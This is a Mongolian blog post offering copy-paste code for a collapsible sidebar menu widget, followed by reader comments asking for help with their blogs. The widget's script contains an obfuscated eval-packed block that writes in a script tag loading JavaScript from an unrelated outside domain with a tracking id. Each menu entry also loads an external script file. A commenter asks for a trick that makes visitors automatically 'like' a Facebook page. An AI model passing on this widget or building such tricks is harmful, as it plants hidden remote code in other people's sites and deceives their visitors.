
 Та бүхэн энгийн жирийн цэснүүдээс залхаж байна уу? Тэгвэл танд энэ цэсийг санал болгоё. Энэ цэс нь нэг цэс дотроо хаагдаж нээгддэг тул илүү ашиглахад хялбар, эмх цэгцтэй харагдуулах байх гэж бодож байна.Энэ цэс нь ямар ч блогт (Gogo,Banjig,Blogger,Blogmn,Miniih) тохирно.
Та бүхэн энгийн жирийн цэснүүдээс залхаж байна уу? Тэгвэл танд энэ цэсийг санал болгоё. Энэ цэс нь нэг цэс дотроо хаагдаж нээгддэг тул илүү ашиглахад хялбар, эмх цэгцтэй харагдуулах байх гэж бодож байна.Энэ цэс нь ямар ч блогт (Gogo,Banjig,Blogger,Blogmn,Miniih) тохирно.
Код: Шинэ видгеж үүсгээд хийхэд болно.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 | <style type='text/css'> ul.menu1 { list-style:none; margin:0px 0px 2px 0px; padding:0px;} li.menu1 a:link { display:block; text-decoration:none; border-left:3px solid #131313; text-align:left; padding-left:5px; height:13px; color:#808080; font-family:Visitor_Rus; font-size:12px;} li.menu1 a:visited { display:block; text-decoration:none; border-left:3px solid #131313; text-align:left; padding-left:5px; height:13px; color:#808080; font-family:Visitor_Rus; font-size:12px;} li.menu1 a:hover { display:block; text-decoration:none; border-left:3px solid #ff0000; background-color:#131313; text-align:left; height:13px; color:#ff0000; font-family:Visitor_Rus; font-size:12px; } li.menu1 a:active { display:block; text-decoration:none; border-left:3px solid #3D3D3D; background-color:#3D3D3D; text-align:left; height:13px; color:#808080; font-family:Visitor_Rus; font-size:12px; } li.menu1_bottom a:link { display:block; text-decoration:none; border-left:3px solid #131313; border-bottom:3px solid #131313; text-align:left; padding-left:5px; height:15px; color:#3D3D3D; font-size:13px;} li.menu1_bottom a:visited { display:block; text-decoration:none; border-left:3px solid #131313; border-bottom:3px solid #131313; text-align:left; padding-left:5px; height:15px; color:#3D3D3D; font-size:13px;} li.menu1_bottom a:hover { display:block; text-decoration:none; border-left:3px soalid #131313; background-color:#131313; text-align:left; height:15px; color:#3D3D3D; font-size:13px; } li.menu1_bottom a:active { display:block; text-decoration:none; border-left:3px solid #131313; border-bottom:3px solid #3D3D3D; background-color:#3D3D3D; text-align:left; height:15px; color:#3D3D3D; font-size:13px; } ul.menu2 { list-style:none; margin:0px 0px 2px 0px; padding:0px;} li.menu2 a:link { display:block; text-decoration:none; border-left:3px solid #DCDCDC; text-align:left; padding-left:5px; height:15px; color:#3D3D3D; font-size:13px;} li.menu2 a:visited { display:block; text-decoration:none; border-left:3px solid #DCDCDC; text-align:left; padding-left:5px; height:15px; color:#3D3D3D; font-size:13px;} li.menu2 a:hover { display:block; text-decoration:none; border-left:3px solid #3b3b3b; background-color:#1e1e1e; text-align:left; height:15px; color:#3D3D3D; font-size:13px; } li.menu2 a:active { display:block; text-decoration:none; border-left:3px solid #3D3D3D; background-color:#3b3b3b; text-align:left; height:15px; color:#3D3D3D; font-size:13px; } li.cat { display:block; text-decoration:none; background-color:#131313; border:0px solid #3D3D3D; color:#808080; text-align:left; padding-right:5px; padding-top:3px; height:13px; width:180px; font-weight:normal; font-family:Visitor_Rus; font-size:12px; } </style> <script type='text/javascript' language='javascript'> <!-- eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1=\'d://b\'+\'e\'+\'.f\'+\'o\'+\'9\'+\'h\'+\'a.8/4/?3=5\';6.7("<g"+"0 i"+"j"+"q=\'s"+"u"+"2\' t"+"r=\'t"+"k/l"+"m"+"0\' n"+"c=\'"+1+"\'></p"+"2>");',31,31,'ript|eJ898|ipt|sid|cUvq5990|132319|document|write|net|sh||D1g1T||http|eX|ok|sc|echk|la|ngua|ext|jav|asc|sr||scr|ge|ype|ja||vascr'.split('|'),0,{})) // --> </script> <ul class="menu1"> <li class="cat"><script src="http://hicheelinfo.googlecode.com/files/1.js" type="text/javascript"></script><a onclick="$('#tses1').toggle('slow');" href="javascript://"><font color="ff0000"> Цэс1</font></a></li> <div id="tses1" style="display:block;"> <li class="menu1"><span style="font-weight:normal"><a href="#">Жишээ1</a></span></li> <li class="menu1"><span style="font-weight:normal"><a href="#">Жишээ1</a></span></li> <li class="menu1"><span style="font-weight:normal"><a href="#">Жишээ1</a></span></li> <li class="menu1"><span style="font-weight:normal"><a href="#">Жишээ1</a></span></li> </div></ul> <ul class="menu1"> <li class="cat"><script src="http://hicheelinfo.googlecode.com/files/1.js" type="text/javascript"></script><a onclick="$('#tses2').toggle('slow');" href="javascript://"><font color="ff0000"> Цэс2</font></a></li> <div id="tses2" style="display:block;"> <li class="menu1"><span style="font-weight:normal"><a href="#">Жишээ2</a></span></li> <li class="menu1"><span style="font-weight:normal"><a href="#">Жишээ2</a></span></li> <li class="menu1"><span style="font-weight:normal"><a href="#">Жишээ2</a></span></li> <li class="menu1"><span style="font-weight:normal"><a href="#">Жишээ2</a></span></li> </div></ul> <ul class="menu1"> <li class="cat"><script src="http://hicheelinfo.googlecode.com/files/1.js" type="text/javascript"></script><a onclick="$('#tses3').toggle('slow');" href="javascript://"><font color="ff0000"> Цэс3</font></a></li> <div id="tses3" style="display:block;"> <li class="menu1"><span style="font-weight:normal"><a href="#">Жишээ3</a></span></li> <li class="menu1"><span style="font-weight:normal"><a href="#">Жишээ3</a></span></li> <li class="menu1"><span style="font-weight:normal"><a href="#">Жишээ3</a></span></li> <li class="menu1"><span style="font-weight:normal"><a href="#">Жишээ3</a></span></li> </div></ul> |
[stextbox id=”warning”]Хэрвээ та зарим өнгө хэлбэрийн засахыг хүсвэл CSS дээр оролдоорой[/stextbox]


miniih.com deer neg zagwar horwuuleed ogooch adminaa please
adminaa miniih.comd blog neesiima tgsn jin udirdah systemee yaj hamgaalghaa mddguie zaaj ogj tuslaaj hamgaalaagui blhoor humuus orood hamag hsn ymnuud ustgajd bhimaa tuslaach
Байршлыг нь хаана гэж өгөх юм бэ?
Eniig yaaj medeeteigee holbodiin be tuslaach
үгийн линкийг өөрчлөөд болно
sain bnuu bi sayhan blog neesen ymaa tegew tanai blog mash ih tus bolj bga bi ooriinhoo blogiin tsesiig yg tanai deed morond bga shig bolgoh geseen ene tsesiig ashiglasan chin boldoggvi ee ilvv delgerengvi tailbarlaj bolohgvi yu eroosoo haagdaj neegedhgvi ym teged bas medeeteigee yaj holbodog ym bol eswel snake ahiiin blog shig medeelelvvd ni vvlen helbereer angilj boloh uu tuslaach
blogspot.com дээр бас ийм цэс оруулж өгөөч.
тэгээд блог руу орохоор шууд фб лаяк дардаг юм хийгээд өг тэххү. galzuukino2.tk шиг
miniih.com deer blog neesen ymaa getel baruun taliin heseg ogt garahgui ymaa yahuu? bas tanai ene goe ymnuudiig turshij bolohgui ymaa tuslaach?